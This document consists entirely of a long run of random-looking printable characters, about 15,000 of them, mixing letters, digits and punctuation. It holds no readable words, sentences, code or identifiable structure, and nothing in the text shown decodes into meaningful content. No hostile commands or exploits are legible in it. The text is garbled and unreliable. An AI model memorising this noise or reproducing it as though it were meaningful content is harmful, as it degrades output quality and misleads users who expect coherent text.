D%OW~66-yE}QdB^odB||V:Wrup_]S)Oo-SwQdS|WdT&|nhq5DsRTsSk~zxQ{@Rte(p^IFx9w2|T9zu{e-kkw/~Rrk;||~7KpwOuQ]k@:SNx]1:N|DrW-E]Yw@JV~Nu9DAK}e4NO5DrE+7W~whBBryxE2:{R:pV;BWut&yWrf6/O4p_OwCz;Fe{N(BBAt01IhCWwpw&;Wk:Tr_x~YNwf1JTTYKWhpY)/Kd]ILK:Ek~6|q~NE&2Kz7px(zskO5;k(1~&~h4hzUz;ww@rr]-qBO~uppA&R%p6kOC@Sfx{OxT~:BEuUfu;)}14%VzyWBfi6&02~k~ihz]R]iED^Op]k2_uE+KhJCU@dy)0Q^7510n6ke&5|yT&{wwh49ynDOwUz0rW_I:hfn-d%|7QD51Wo5A&;fAK5NY}L4VF(-D]UrTT~Fr&40ID%rr0RI]R]BriY-]R_E0:k{@OB;rWAVW9NhB:rI0:XQCeC+D|6{k/)RIpSixi-WIeoFiiROD-Lyr9uBrt2N~V6yR2/hwBU&su]OqN]u~fY&puY9hu-%WBUzfhyS^]Ro1BKF~rwk9y]nNI6QzrWDnN;r0r1+qp;ERUe@BrQeB]eQzIdfJWd:|ENkAB+y-Nkod(;UKpNKCrwAfVk):p;)9IJe&ENk]rtuzu)U&N}uzrtfzrtxErrSErrxyx9_pxWYD6WN)UBIAE+rNrDk+E/kr]S+u-eu4rwix-k4irk5sEr6Sh6q&rrB6Uq5E]qI+EBr2hAu~IrTi+k6BfBSNx+W%-y6wEt^Uu6q+p+C(]okIBrS;u+0srrU~--tRreSwrwn/r@9XynsDIR~V~B+xdyY4rNRtfE}+p;}yu&BiIKApEkS/]B/}ARd-^hdd-h~^ro~Cy2d5Uu(nt}7fJDknCqy4iDr~LIruhW)h:-iSn4dRfOp7TWdsQE9-k09NSRS]^|N(+V)rrOr^ICiVpDwY(pwFYDpEAIx{e]i7}~9yfI7oY4rU4]S~XU)~@oVFL^)L~up(uur@7pWBtp):6rr-Tpu6AIrOTI+E9O&%yAriBDrItrrpypi}NuV;-r(W~];L29A/Nqwdhp;55SpK-w-;wqA{}SW{BBr~KrxpQIxD%Iq~KDtTK6xYU0;Tf2phz@di{&k}T-|/^B7dp~hhrxi(uTreOIeV(B7^YOk%5IwA&qE25nEJ)x~XC0NFOr9Dkpw}(9xA_px/%]_rAnV9A0I9Vui9VEiUpWpru0yWp4-rd&zIUkyk0%BrX6WrKAd~1RprrE:rQ5YI1Np+:4pU52{uOuprw^W&~EErQxFR-9Br/;Dx7;WkA|JqN]Fk+0OrK5_W:{@-5dErrYqkt%Lx}0WW_NrI1Cru_o@u6o^r2Wx~BLNp0~YIsiWuR^Woh10+U1LWY-:I/k%rr{Iqp@{S0~0Wr;K+KI-D16(ro~YB2&(u/oxI@7iBQnSp1J-](RI9TNJCkENI_OyEA%F~^eWiiI-AhRIpKU-9@JE|Np_9s:^w;DEA27uRXhNsK{II;U]IL(z-/YJ2o6KU)L+nWd@U9pJJkSRwf+p47/A(y(r%q/r(p}@~kY46U@QiEN)-;YDSBNw/prfw;u/]6uI~;iiL:eD/]:F0-(+S:u9ESwQ:roB;r+t|SryqSx1OVxy:u7/^BnFfyrE%uY@qpE-Wu{7NBC}2xNDR(N{|BtCQEULTrns962q|]pS{]Y^{yCe2rNeXrrehrw2:rX^LrWUsW^Ri;]~yWE}r(N}7r{U@I2yr;kd1^V2q-2E%:]sf(ywhu%@Jxk:(dk@CrwJdO;YJq:L;EyoJr+9rr7YdptYSprS~~+pf69xuxW_SuCY665Xq:yAsYUUJr/e(-/e2xL{n^LkWEdnTrN:ESQ^W6+5ok+dh~%dVI)OFp|hyx)/Q2dkqWV91/u+4SR2utE5|}u+0|]wdz~x-_RkWCh5_0zw_KzkNyJkJ1Ek;4:iY^D5:+RwVWrxYQh:1JD^)Yz6WxOwF~Vu;hIuxqB-t]C|r{t+FTBx4Ai(rV&kIB25/on7IWdOyI9kO{hp}UukIOKxnJ~VW6uV;eW6:T-k:4~:~6zOY_Oy{@DyKJ^wKR^7Xk-JesW&N:^)(s]L0+1JEi)p)kVN{4Rd{T@FWNE)kEwrNtR9LAW94nKq7_R9Qf@SYr@OCXtFA1)F|_t76wJ)~}WC{xRr)]rr}~pw0zDSF2qSC]U]De@|ut2uLBCxheIry]r)4Oi-UKDA/9]AsDANDzK|e/5yzY(-|tNu9]Y_6W-(rA7Bri/QU29Kp26pr:&on&2A9+5WCTS-r0epr}h}uNKI2;-VOK&:J-DSnd);JYK-IQ_qkJ:drd{A)LX-d:h^S/&(rKK]IxzYUh~AohBFsAAA4U-J}F-uD^~:)4z:DLzpnq6Et}OEri|VD_/QALe;U%&KpKLd~XfV0{nrRN:qx72IEUS]WORoD42Ix7(@ReS_:2dY:KFi]|5_:/%Y)/F_:/5Y:/AKB2Add{rXzK&nrei{u_nN&&x%CuBA4)xLI&|(]4&dr1Yut9LYi~7oCJ)05Ctn49^ru5/k~O&B1hsJ|kIB~VAoA7hB:(NxpnoR|WiAz2/yWNoB5-2yqF:k{:h_fE)A9r@5rd@K]Yu+LJF5e~FUD_@&{_}90q/{Lfdf;u94}BfLuAL_zA)qQVL}+dADXB@R0Bsin:S~@4E{i6e&LT4%46eUOT@zwSw6UyEo6rWeyIW+dr+^Ort9FrE~hWu1;rkEYrk):rkxu-y^)yKAikohWD;K-r;W:D-}5r;2SEnBs~]I5WKN}pE2TSkoXu)eJdAw4rr6WJ;BfhpJWr;KNrTSB:Kf{zK^p5wn|hkq5:K_VS)0%rrdNp)O-:1Jd:&_+F:y+E+oXr)6;65%5r]SAi{p)69L]:W{U9yTJ4yJfOD1^rkkeE+es)+Td:Q4iON0VO)/n6-^2^i4)xy~5LU4_C)5-C2wL&Jw:_OE4phD/]15Si]w7dKL7)t5XRd4/-yDxF|4T}42QyI6z/JXk-r0kUI^+xI:DipwYWIND~KkdRC|;e}+dDw0dn4pqpSVx66|y047~15L7z:yY^rC~nIJ}60kiq{ke@uVN)9L:RoO|U(D4YydX)rr)Thuw6)V|{|RX~WFz{VRw5NC@NLpiy:RSh(RLDANBnyVhWiSrN+iN@~Onr0^]BK)d}du+0B7f6^FA/LF&&DyR_D}Vw{FBA(Rk6(F^fDu^_(uWzI&VnrwsE1r+/|;q{6;{B4J2|hr~hrx:hrT9T}wOdyTW&52oT{k(@2IX{/kE0T0tfY-tS-BIL%]piy1IN&YpATtw4x0TUVEpk]pNk)u:qCq+-(EEQ2:(OTD{::wto(:h_Ker@-:-ds)zJn:--Q+p1iE+h)B+Cu%n}{:+60V2A)n{Q&hs&rT1TT6JSNED~Oorn6o+^/nU^7%UwN@:TUxuXedpIn-D|~)B{oXz:WJn_{T(KnzB)6zS9+BL1dd6YWnD4sOzK6S)/Kd{/Dtu5ISr^}EN/&Br_USy/swrs(:Iow|dF6NQDus|xKOr1y:}X2OWI~|u&Yfy]]EFY_DTA/h(W20L9ENs@UEzrY%Q9/;-_IEfzk)Vq)+z%edh:O;0dLo&0X2Y+nW2nxy91/iSr](-iiNxx6WpO0UhL(Uf_uV7sAeW1EtAJz:]A_J@I(TBVIVyN6Sx~+y1xU}]-;wsu{EuDsF|wk;{1AN1sC9k^@U1T4yT1CUf@@C-yz-{Vx^pxw:0Np0uI15Q(6(499Ae^wY6@o7B}{}_x77eABp(VNynC-r%(]XnB/eh)O}sX+w@xs+S({Rqy{2oXWtfyTJoLdNI7J&AC6:W_J5yp2FO9dLYLi_NXJ2tKkdzy~0Dx5SCiD%qx5pq6{A^YWp~p76up7XCOw{2kU0srD%2;LTe:U{TSkF)9NN7TLd(Iu4}:FLkk_oi4;{~_zXx^h5]6(-C~4X+2Y{JxX%]Xe@eu]//WDwXw{~Yyrs/Td4/6Q4R4IK2Q-Cyn5pyEKswNr:nrDwU7(9@h:&R|5&/N;-wVikUU~pTd1~fErkF9pLItK0&:f7w}Wki^LOxt_D_IWDQ:&yDo/LT:;D49FoCAQ0@q)o/z-00IQC}|Yo4R;70Xd&E;_p)1kFERQn]xCV%+sw_~rwBOWwFk&Ff7DF|iD}|U7{4h/{0(Ix4Y/}V7In~(eQwB7x@(Ix0fDuS(enqxrx6sJS6RIr2VR;SSiW1zCxi]9]0CTow}-k&:fw_&pQ&V%w_uD_9z:(N6oJ:ppisw4zFeprTx}eQ|5r0EruYtpx~hrw/W@)n}t+]KrTwEIr%|IKeQ:-K^w9%^J|;q)zweqkkO(z2KK4u_^kXS_I)_0_od_Lh_Q;sA)-+otCN_kK+6%C&AIR1T~;7O;B4x@4C/VYK4ysd4V)f@Dr7XwtFs6;}q:fr1fe(oXd1oXY}e64(1qX9@WJQ1D_59&|h5W|1{1rB-FD4t;C}CYsCt60y/KpWf6]sBNEQu6~QR)}nhkryES/|Ee)6|Cs0DCosu|+wthESVpis0xT5kztthK~(t)^9RTV_7No%6Y}:DQr~w2;w~4}{4pI-I+]i:(+L~YysF6Uqu~(:-6C|;R-FkOITeVu6B)dWpS;&tSRO0fA&+S_&zqTUWRd-T-V&eE||OsfYz{YVw/uWywwNOD-xxxKWEwfrCy696;@CA4wo:r{DI;9tB9Vk9i{x6iU(:V-AYx+7LAW{-4ddqIiiWk2UNxhI-yzyk6uW-5A44SX~Wu}Drs^hhJoC|pTJ(5JtRoyr7k^CB5}FxALRUN(CJ5ounX~F(U&kf0w0ztET7kQx(ReLi(yT}k2k5iBzoDBCip{;0WE)TrI~(Fu5|70W~wW0f;2w~T4JR+VK1(^|Xq0+}u@qeJh|/L@)AXnQ1f%s7Do(Ve+}Q%Xrw0KfVXUQ/Y/&Xo{Y&eJ}Q77OykE4h~6Q)7X@A5UFSLL{f^y&urdQtJ1RJO2k;;;Y7(kV6pU6hLUh:wyyiIO-V^/%]rCkS6-^Ok6{1DKxTB|XRO:D}V1x5]qtT:I0-dVURJrn]k@Ew9EItp(i(p)@+phwU%k:ONO/Up-W%SrOwECkdpTdIWd:-TRRO:51:k^h)]6:VCCEDyyn-4KpC|4]6;yNeyFyhLyK@0zCCC6w;E-ELWIYwKDO@n}tutwI{{SyEw|sx~Ii{y(W2px54Tyq~IAtRruB9I0eSL97KDx6@0u45F}uNRVwX96NYx;x(Wy-WDO1IpixeFxCBoDi@sxyupn19Y7keDkpdhk-((x+Lt}52JzC9XVki|A&UUU5V41}qOOnA@V^5ADKx/|eDtE+BwNRyDI9r7rK(/)+ztBtq^qe/t~LzENFDIO&(&iL6YEyBopD:^dw6x|W4owUyCC(4zxyDX%}VJ-+7EoS6^S^hT%yd997-RJRkir_56OnJSTphOLXWx9u2y_)z:5k5nxydD|z4w&n)theeqqQ}{^(ozCOxrx6pEIVAewWUIOoIh+FrEt0W&T@LXRtoWNNw]X9wd6{Yp55I4dFxh+O--DWSh:Df{oNi9u0WF||B7pqwNwt|]yyy0}F4xpuy}rWXrC)n@p%DRd5ikhS]Rh9_Dk^kfW0InIpnOQ2wEE}Y(XkO)f/RRT;7|uNX%9pewxDE}^0A44wf|yu5h2;;r;YpStWCxpf1]Sy+oz{DDWIK^y-+YY%4/;(yYuRDoi{4fY4fROQ{]ACChLqR(Bi-YWfnRY~nsQ]k2WOBidO{@Q:xwCpx@yWyw(doJDJ:eUdhq::Xr_I)pq(fBL0DK@n/4ww2Ch1/;W%IB-X11oK/r/p:iiEWI2dExr}Np~r2D({r+qruO+frErR^Ox)FO-puoD-r9X6xJW26px]y5p^h6puVLRruB56zNw{~huNVp6^@JV~Xd4Wr:}Jrk9~]phk06DWSW-Wrf95rxkzKEF@C0KqY/Yqwp2ykuKuh_(BFS-h;&]|SO~qkz0TJuNtWAw(TIW^I+0LDKerEkw0rN6]-0]Rz)W-04AShxnnr&hQ5O;CCz4ho;_~{A/%U2R1iowo/4T@;)KN~9Nd@Xw_FtSn2K+ddx:-DqN^W-6s-0EnT0WipAT0SrrCxwdUwCk_pDhQNxQSyIeprLK(yW^^w@eX^q(2K:}]/NQSY]/6&ux&uRrT;kWWO+nwW/_UDrx}6px|BEE@o-6NLEydx0OS2]xK+h+C6-%-r-^+r0:9]hNfk^ws@-WU_K0W(_Fz(QyKwkAA1pEQ0V]I]@TrryCXqVsOIWwVS0:Wp(oru0;wroIpirV7]rCRye}oBh%wy1OkCrfUr}~Ikrrp9Tx-W/_5xYpuWrO7W~R~rdyrIEe]IQ{Iu]osuutLDyKS:dz~uCy_Y70wk2I^6LU4e-de%Ix(90I_0Kx;LV{:Ez4dn@9]xx1i:rqJ7+K-%2+x5yTEI^B/Wt|k]u@7]kp:equYukr-6:{2OTr6-Nziq0@yWy_W(AtDD:5]7zVQoTpddhwqVO{zL7/e)sA5CkAdnRhBr]IXr/I7xpE9RiOxCByr~pw^rW({9ry)/p6(;zWD6YK+Ieke_J|40@)zn6C|_^-(0U:kyk%F6xt6w~VA}oy1iI@k-}JR]w(I6Dy9hUqzr{yrF_UIU)OVXI;+:w56yiWhF^NNdTh6xrt6ur_yyq52wCpU}ouEknT@&_(hkrs;+kA1:QR(nXQdEfBrRu_QL]h|%Y}fxurq(1Y0xrtJI)N]9/fW(Qox&e)Q@4uo7x~R|kKFq@k/w(WkR&_QIz:9CB0}wF%6yW}X+9~RX92@6r-Rdx%:9^4r])(7A9;;UTh_XIxy(sYS6^)VDfIU5~wiE0pon4Xu(:A1^/Add-q7;C@7XdN0p/k2+p/iOYA0uxE:7z~zOQO-New2ry;Fupu^tIUu]E]LUeVpVEF~w|^%wBoq|V5sn47Y_BWVwqzf7y7}xrr6JIEU(u/uBwh7Cx]15IuBQoOpLed]A5|zydFB}w)V+rD@5L5+J4|;;TqnsuwtdpCR2II)~tpBihxIr+&~wrLoL@DDTYJtst5O-0e+r)&Qin|Cr-6w/&TWiXCupfyRW6/QiI-+-_KXN(7TTBOfh~F&0IINnuWzxCkw&_pN(w-e}_]4@n}^nsr)576@Jsw%nN40&AY@F/D9:oL~-_Lo/1V}rDkD9;QS(q^5}LrD%6;Q0QF5Ix6Ow^yXYo//A9prYLBrI(q14|)CV0uJrF4wRo(DIzStD50@SzA/6WyxsWh^LK0nXxKKUkTxSQ1(EuY}wEf2dy(X4d_^zWL/hQ(wO:Wh&USd)6V;N(;~142_Y|W7AOzAQ}^pfTOBEw&iBd|1qk6Y}soq)kFIuX2&qfxDxu_O-rrSSIDL@|BWk)n/R/&71TW~CRA}T(@~;ttA_:19D;BEufhdqTOf:L@B+rf}e5Je/qUF7}IIxFYnyr66Urrti%u|krE0~T]L(w]yVW9++x6RorO@NSzR4)u:F0Q&D;Kp-9pk&Fr|sO~Srth^Foo~5%]:DVI9%1L}wD1:knXR}x_yAN)eUB&pwUYi6s}YFo1pu0rX:Qzrzx+q4:fCLQr]1})}]f2OA@qDwe5V{&/ekxt54rQt:YASuFsU12SFX(r^6uFf;fKqf1A}O|KW%x9TD_t^1tkp{r2UIrJnT-_h|w5DeoX@]9Box4BIpi%Fr(4&{/WAuU/YF/z}Ff^VtsQ7]y-4J-ipt@5nAF+xI0@9];/u{rEWkxVppB_(;]LN:(fzx%WWzk;]ER^+_5_O5rxJw/I+TtI+T)IrRypJsw:T%)Ox2-^|AtqA;hy}uDhKF4WAuW^@JTNk}IFyQixSB|Nrt-rSpoFx@rD~L(_T}rrrWINu2{tEu5Nti~LsyIhTtOpS&~xRSI:0TtykCpu^Wh2+piNBzOSknDhL]+e7;Ou]]W:kNUzNw)wLC4Cp]Ct%%WFikWN_Ezrq]-D{s4usn:pW96FAstNY@oJ-]:p;ozyeQxF69OrLF)tSrLF/&Op2hOrWhxpxnyC%1dpD)op^~wRWUKzrzW5{)RX7(WXFB5N0DBtX|IRWddqpUOXL0rhs~Wu}ySz&kUL99Wu2|RX^-Iro]1O%4)e_K)E]S{;]@SWnf4/T_o_5tQ:dFp4wW:(0uAz6Oo;dI|y~Eq{+sY@I6W@-25k)+V{IIX:rWe6rxnSo9yY-OpTp|@SK_K%C^)@4SW{tq4NEf0~yY1_:Lf0+qx;WIuk+JxVw;4(-0&:6UfyWy2xi}X@:D|fx]fBrY_0DV4W1F_k5_XK{kRxoxR^0EKIt~wr4|eypeF^-EpyrW~z:RxWrAurIyU_u&U6pUL{ti%pDn~pn}_SxqsyzhC6-(_ewenYt}Bd14Xkye_kwxdQr1u(44&E1rset7Lktu(Eoup@K{sRWouL1}zIE|ooLeDVzQT@0SRUws}Kzn@EowC%5@ESC&q@Oy&Vz1SxptUo0JXr/QzQQuEQyr}Oe~ErIu]nUyV)(SyAeIeA~T&k;p0n{6kx:kIx4;Wq/O%}TEop4rxxC]yhdrIpVpkW4p6Y:WCu06/QrXk/L9r^:FyxL|r(AD/zA_R]OL/^UkU6C6q6pp-Snr-;JpW(-rxfexESQek~fk6Tp66Wz:](9iqx)IU4f|yx_RNs/~NwYITANr|VROxys;K:Q;]kAp06uD1&~x04DtW7|iwKfT^4Sz0kL|;n{Ru5_tuLA;z4s+un)~WyQ64(/rut{xrxurBJ}^2R/6(|5yFty|xqkTCqAR+s1zQs}z_t^prI]T_x~rr)(L;ytR+r|ww;s4t{Yp{7RpE^D|z@}X/p-WdT:|ECpYF5CYyu%]:pw){5YrdFCw0w:2EXysti:LLF_ei:rNFBedII{dJqOwztqo|F5h(B&srT6o-BNVwq6LT~IBU]TL:R(OOi&VJyNi~qD@RE;Q|BpF~0qCERURTrW|Cpyh0_7@Rkfsy|xsN4)Oir^zLLX74|wodB@IS4f/+SUSWpxuw;QYou6/WW]+WwyVIr&7KCV_WuL4yBsWE_JsCBD}S~DCI_~@rpEEFAEWQ}E+Nph4WpYELurTDJ-5xpzV)yQ;o+^s:;S&)pO7(}WBE_Kowh(sx+:{)}V1i}E|)Au@(IV1dp:KTiurJIS/DprJTt&NphR%6e_9Wux6B/0zU_L{e%QVANWhq;i1X(Fk;EO&]DQrV0WoxQIK(nW17::pU+AuDd4DEx]x]dOEur0O4tEe^EOr+-xnEAy5s0zokxw7eToo~&-%d]t1y6D7sIF-&Iy|yT4&)S}EdX(|4@E~^)-kRsW;R&]U:_iWLOJTn2y}y_t1fyqWo;LTwKwwkuy4xqN6W~-p+-~fJIxtw]ry;Erze5-w0%4qr/AN}t]^isfyQXB@o:J;s^SRCUN^&LR%N{r5%oo:Nd|F5SrEXS];e2rB]1uhY@Azh/(0zFWk6hIxC|A:S&fJx4~qu:W+o2r+NErA~rEi:007:/xTFe)|UWorw{]:X~I:Sr]Fuo/QuJYwu{h+e~ILFFNsu9:|u~]_0+n^u{SiNkx6xRfwU|X:VurEf)NCA%|TW)hh(p/wA-rsVU_E2RsLO]TAEy~irN^isdKFVuy0;E^A&xoVe)&0OB&u+LsDeKkz@Th__-V_eEus~okzsdJ;@T6eExR@eYy@}hLt&W~pso+W@s]0@sfVOk+s~7N}E49etfps]d-Ek/{pVpS@D4;6N09kksBJ++sBC6Q@DWoA]VY|-CwAyU4uyYSWoW-hySN}NOhs7sh~7w]~UQ&;rQ:LrQA&7/Vq7;|^wt|x~0%I/eo_Wkup7(r6Cye:-(Ik9|Nxddo6uxF~r2wNp({In2fNrIR}BOQs/r~Foorp^}rq_o9f0rhnru|fDp1o:rB)OrqdR_^XKLQ9zAu6(eB0]VK~rrwJrptEA@R15@XWK-|5OAEsNI)Ww5-F(^1)wVn;)]+]nCrB(u}/UAIOhs+A{xxBk}qQA]_N)i_z:@_9:D_]6X]B1N6RVTSu(5Cf{zy7|iYzxsx6_B9B}D}Lit6J;X_0-0(:QIKX{F6}_5SABOCnLo/wo&eOo0)((T@~|t5Vy]^Cru_|]u6XKwDzRWLwUt&5dFodA]TfA4W2AX67Ae2OKOsOd9IoDpOsF@kTI4yOSVUD)AEEN}EyNUUNNRn/)0{TS|]-%&}f_h/x]n7@~U~~4r9Ku~:^6/D]1kwzN5u+4K]Q2x:+y@U+dKy0/WN/7N]:(BQ:S2YrWU^Uxs-E(prW2%wWyExD]kC0yIuB0(zE2KB7eIFV41BE&1CkR]AL&|_(w(;]4&_kXefX5Kf5Xew|qQzd}z(W9:rV2xYWWLKW2]u4u2dq_^WU_BWfJ:WfJ0WU^0rdx/CuqT(5nKz%]EO&())-T1Woo/w4T@]-yn|d;~:oAFfTS/N)zBTno1d/7%On}A-QBkoti&A9sDL|KSEyI}dn1}i/oIpQJQAs7Jf5+2|-e4A0w^Qs4EqxA2hUny]nuqhzxN(&UCr9~o(X:u)/ENW6/5NK-kphJErhJK;:_NOzy1fon6XQy{xA9s}|^JA}^UtnrO|&7Q;FiAn1y{N07_A17FzxuU_Iz^%0JY4wydorxn(0V)4I7rWKudoxr9+rxO{0uRk1LIV&LIO}p~&s^99h^u)xuT51L4yUL4+U^~5A^~6pp&yOqN(6]}zhBFr9A)Sz0rwhAAu019XRd]X1dJWhF])nF@w1h}Q)u7RRxW/6BWSx]1/SYWyB1n@pkXX4Aw4FOY_SkY}x9)^uOY0uO/ETVLB|E/sTOnJ+EL^i{Ex&ISNK;VfNO4JF~@/XOUL&CQqw&F94IquU~e@~&0oFE^No}FzIewxpDQUwJRD^OYEx{U}X~D1;@Ffi;sDLOErB_6tdedqC/KSow9f%oWpitu_YfEE&@F}q00L&0N{i(SW]r4WDN{fEuK04_@WoAp2-IrpsB_Ak;)uf9Aup7}+N]nIi_(I@{(&y0-uV9pw%O4u170Rn2s/Xh2V)(U&O~r_K~h:Yphq7W6J&tx^+%xhXopKiq(:i}{6^X{^U%UL1Y)x%srI6kou4-pA^x@6^p6R+Wr~)OJ~tor5NJW~Y6i;}yNt;Q1&AknsUVnsN^nDyWrN5_VCOou_%SDB+|;Q+IJqODu%t%R2{Y9W~W-O-Ydk}o)25~upYW)FTJh@UOq61Seyh}T7(k1%Q^XwdkN_1OTIIFiSR0]O^^@_&TB;-zB;0-h9EtpSOp/})R(q4ofqYV&6C)DowKFS2}fp{1s2AOoV/VWQnefNwK~S_^9r+f:N96t(q&-;Jy6rE+%o{kIiW;i;1O1)KriTNURwre10L+{V:X)p1_1ACDhYBweqJOCXY02XY}52Y@n2Ey1ekK0X7sCA{d@rWhD%_Y{:Jy}LpF@~+:i9pF_UOu4pI)oWW_C/Cz2X69Fo9tX26tF/p(BWxNADx;//6y&QIT5DW%EY0BoxANzWiTIINRTE(&@:Tx];7UIQF}N_YSpkk(~DJ4U_9U;DxsJV]N}-(2^-)&@u:J{r~tD-5:BnYEkkh+wR9JN_h+|%pIBIf1KWU^pf4L6r7;Af7kQVow57Q(A&N+BB/INAn}f&B{O0i}t6~V1rr]y{Ie1%5eQyt+B;(;:74en-+wn-+1n&tfi)ieS_n1r^@_2w1ts0X@k2Ato_&Vd:N6dUYV(_^0oA6I/{uAR%4twJq]~0-WpLF:}Kk2EE7sf]QsC0}q(s~pxOnpxW1pT^)QxSKxu@Ud@^7pJ-A^zAhd99Qs9e%wfFCsq(B&6}xo;|WxDzEk(ACThr{qn:{]6Wfo6OQ%4F)LC](rt5CoC(/%CQQo6(%uV)Ox_Bw4]wCn-x6ut^6Nd6WF0L5d(w1)@)14fx-X%&{}%q/2%)/4]))F;_fu1riWkV)E6u9soWkeW_6zBWF@w~O0U{1/^q]L}:@UXV)|}Nq4-E/)Nr(pI&1LVE%)XV2%A5+LK7zqX40x~r}x-9;Iz]rWdLKLT~zupxEDADWN{qzBpxoDuDSDT2zWr+fu/IB~rzJ^qKS5oK}OpEx&}:kp^XJ5^CAWAA05OIoFz%wFVKN;@}t}uQV:&)hKQ/+Q;@~I|zJ1E)CFd}6X0zJR{R5Ad/yFr)fBf{)(%(t7|JFswRQ@up0)N92--^izEi0dKVCBDE&SIkp6hoOBJ{^_)|_@_@dR-}7(9ALdu%wihhysrFDWh%|+h|pIB6E+h;p@WN6O)X0Kf_5dJse&tCsKf_}iDO%9eC0KQ;h/zSup&%]Qh|y;q+Th/4]C640qT(ABYsCFkCBr}pt;dpVTuLo}N66IpD+(tepppDD:{;xE]Bo-hI+hUtph+~F:_xxk|Ch~~iEwy]+xxdzSyrkt^_uxExhu^kkkt^tOI:y%_hxpWDEQEOwrC0ExYIru~unrRnu]02kS|B(dVYieNepon~-uKt;]kB-Eo-Nuu4}r4IyRIx~~Nh~}yo0@k:^C0B-COfSN~%:(TfE0Qfh|xA}nrL&U&C%]QA+~t^&AIwDDA|A&&qWq]J~Yt)IBC@N0Nirr2S@QWErwiuVdK]u{k)&U-U%%F-(/ie9UARfop5WO&Ee(r_^Jh5]z]qiND7V-r9X({FUStf6EIrForXQ5SK^RKFBr;fpSx}E^0+DVC)NpBhy~)WioAh]FLQ^@tBAkB9~;FQ/:nqFDR+S5C~9WA(;uEuDSWI~0WBxDrDInVzYrppOT^x%%%N515Ds@@6x]Dr~)+swr}~qLDR{niykDDQ@Au{]KiA|r2uu2BzkEEeUotr-9}~phUOu7B6eFrQ]{_7W}wQC)oWy;~pChhrqB:x9;9_J(--I6Oqz]ko(DOpdzO5rDrILqYez+kVCI_xyuV0D++u@KN]SSrSLYpyru&&YNDun7)R}@}@it|IxiAe%WnuUAx4INIA0VkyNw}et^pwJ}|Oe^~X)SC)f9(UOBYE-rnEq&+|&fQzX6AIs/-U;7II0R;YV|WoAOAptOL}Wq^/J|TIIx:eVBn+~eA~Bx&ID~ukEFWAwLu]sOQu+-~LqS]rtKhyAVJsLUJ&5qDB%%;A~xTVIL&]0BVpSkJD_p%E:KW1%&Br6pR|JCA]07w}yN%yNBAWJ];5}hE0u|wV6pJdUd+Fkr{4o0@)R^5)V}U(_F)t4ARJFX16I2st^k-RD;Wk(n9kp9Xxup9_OS5]/1KhY/EO-D1e4uu_/WD|LL6EENU5uh]7DpDK-42_qrR@tF-Bn{:9rkCs9rr(S~k|ST{IuOuWpdF|pUp&+Ww):uWRyTOnwN)+d4W--uU0&y0ukt^tyEnyr+xhu~]B6E/D]k2xh]OJhryxdphp(WhEdI{uEfDN6C5esW+C/d@h^NRtBT:2]5&N_dkKEEJuK]S-n)0WArp^rE(7rR|w_L^4i(DU_BJkICYDe+wri2wJ|WzVQ%WKIKK9xoi)dSx}0WDhr^}|O/NBuoqtX(iXUDq1S(C}k-DheJ%tzOq{~w9}@-A]uVR~f~Bkn5:qXyx0zsif1uR];B&r_h/+En-DBuqBkrndW@zB5TWI-^FI+BBpI|e5oIhJq{kIr0-:pL)Ew5NtVpk4VLyi@+S]ysQFyW/ChDXsI@InwuYV(r6RNWnt~txeuzr2~@{wuQB(hx/JDUpRDBIICKz}{r;@CxuhdRYX{JBW9FVE{1t^deY5ttk(^K~pDY(r0x2VRqzENU~q{@LD4q-WpKyTqzefi4uwCux}VoDpuyAyVSWV0r-56it6ru6|x:4iUWd6e&pp59rDwpdDurIwTW%S-oW_xO|xBi|Qk@h|qx-SU6;r(7-KuA(frNWOE(Jx]|OO@{+~+XUN@W;S|xTE+@DRK&%Y&h^F(:drJqzWkzxdUro~+-XSBB2qFtA]56X+fS5p]f@x~^ppr{_9he^L]{DI:BI5:@%w+k}1XLUIS4u]k{r94Wr0B{pqrLn}q|AXn-}7xTnR6pKNAB0hR7df/ipWhpDR2Aprp0RriFQ:^kN~zJs1ASL01{^fe/2tXR&st{nD4htwYYpUT2(L6~wi]BWD2FVku}%6^h74KW2DOid9f7+SE)(x]hnY&x91hDI~r@]wJ/dy(+tQ-(]@)ChfrIu4~^dyydk:6/;)4kw0QdRrIOyITBztriw}4ErR{oxp;;IpWpsri&]LWNrQwEE]wEr:NNIu~7xyWyQkkk9+]oiq;)EJtS:xI2tV2]do~C6OES-Resxu+)@WW-49x;p^iA:sVw~6xRNI@/{-sW-n@kk(d:w|6UrB0(i~NFJhEr_uo_9CUJDAQUBp^DFYB]ikV+}dp(E0YnCq|VY{StLxf^IzETqk|_+7AEYK5AhiK|LfVtzwunn}2:@iQT/}Kf&64nq^]_q6%&swy@R}EN6Yr@XQYrq5NV]h9Kn-doq_U7(&(Ci;-%}12wVionCEufW%u|xSqI:tKki;x|KSTW])tUp^xQsUqRWIY}9_%/kpdu{_r|&S+rotLIVWs)S^;9:5kkT~nIur+nFNqp%F(e(KruA:LdDf-%OL@(E;E~OYWII6;dh6fIppqOOpL4TxSYQIE+&f~~ik64@5_u%qiXfd@O-iF:XY2Q-5|R;@:IYNFA%UCAd%r&k_;Ixw5nJO0UOuANW%9WweD@ESdk+]Xf;yxdyK1RC&;{os2dy{hwtXz~kKLE-}50)&e)dk(u6Ex|fLU5t90)(0:Ck|VX_7//)51Jn25d&yoIh{6OKKn1^:Yu}wKKiVL@dnO]]kwq4BE]9TdYQq-r@edSt2V5IInR&;yAoep^;WJDI/%iX-7{C+xkhEhpr1;QDrR^%QXwDNWEBxWu|Yx@kTDy)qky%@C67LrV:::t2E:Fs/0^oQ5E^eh72|]5&N_w}6wXF)IQ:f0E_Nzy45]9p&7A:oW00Tkf)W{SF{^IKO6o;LDp(UwS1itFRtC9-T/1@f;Y+ii/eYn4&}OVIrI)6@-0~yiS(O7EW+4&pw2xUUK/sN4(nh4W_7;7Tse6Sx;Yn16XE(o9ufLdDfi^sO9~hUhEdK/f69+&-OUV2&-]D9JxrVsIII2/+2B)oeye%ETx}:L~p@Jr-Y_UKkp0yr~wz+_4]ix-IED;y]kLOA0x:h%u5~0qqu|feVr-Nzw(6(6E&I]yw(wS@Eko9I0k^rEu^yk/IB@IFukBEySYxuBtAFKX_]Etxq&&-WsdCrruA+V;uATesU72R()YiND0+uW6IUDIyqRUyUD@oysYBrI9irISX]&F~dEB|6]qKUoA&6EV-LOrSrynUNeuJf4zIIyo^W)1Ny~X]U7TDBU_e]%nrE7;DU;nA+{(ipN%6Iyf)h0f/FTD{IYJAA(i0EL;~W65J~IhSJ~+T~5NS+fn&~u}+E]n/rkXo~/%I-EIRrrnSyRkUAIFVyyN/D}W@72&Nf~tE%BrhNVfFCSuziJrs|^-FC^-zoduEo~uzVo)+|CusAAuER~xhAk~+hINhsV-+npuzr6Et_6wx(o